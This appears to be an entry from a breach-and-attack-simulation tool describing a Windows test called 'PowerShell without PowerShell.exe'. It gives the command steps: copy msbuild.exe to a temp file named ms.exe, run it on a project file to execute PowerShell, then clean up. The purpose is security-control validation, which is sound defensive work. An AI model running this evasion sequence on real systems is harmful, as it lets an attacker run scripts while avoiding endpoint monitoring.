 Actions (1) Queue
Execution: Powershell wi
Execution: PowerShell without PowerShell.exe
MSBuild.exe to remotely execute PowerShell scripts and commands without powershell.exe.
VID: A200-017
Action Preview
Monitor Queue
NIST 800-53 Controls:
None
NIST 800-53 (Rev. 4) Security and Privacy Controls for Federal Information Systems and Organizations
Dimensions:
Attack Vector: General Attacker Location: Internal Behavior Type: General Covert: No OS/Platform: Windows Stage of Attack: Execution
HOST CLI:
for /F "delims==" %A in ('systeminfo ^|findstr /B /C:"System Type"') do @set Arch=%A
Attack successful if zero exit
if /I "%Arch:86=%" equ "%Arch%" (set Part1=C:\Windows\Microsoft.NET\Framework64\) ELSE (set
Part1=C:\Windows\Microsoft.NET\Framework\)
Attack successful if zero exit
copy %Part1%v4.0.30319\msbuild.exe %tmp%\ms.exe
Attack successful if zero exit
start cmd.exe @cmd /k "%tmp%\ms.exe c:\windows\temp\PWSH-without-pwsh.exe.csproj"
Attack successful if zero exit
tasklist /svc | findstr ms.exe
Attack successful if zero exit
#clean up# taskkill /im "ms.exe" /f
#clean up# del c:\windows\temp\PWSH-without-pwsh.exe.csproj
#clean up# del %tmp%\ms.exe
File Dependencies
PWSH-without-pwsh.exe.csproj
Seconds to wait after delivering files
5
If files are removed during waiting period, show the action as
blocked
If a destination file exists, attempt to
overwrite